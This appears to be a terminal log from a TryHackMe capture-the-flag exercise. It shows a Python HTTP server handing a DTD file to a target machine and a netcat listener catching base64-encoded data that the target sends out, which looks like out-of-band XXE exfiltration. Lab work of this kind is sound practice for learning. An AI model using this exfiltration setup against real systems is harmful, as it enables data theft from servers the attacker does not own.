 reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.53.6 - - [24/Feb/2021 15:52:55] "GET /test.dtd HTTP/1.0" 200 -
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.53.6 50366
GET /?data=NmIzNjRkMzk0MGU2Cg== HTTP/1.0
Host: 10.6.31.213:9001
Connection: close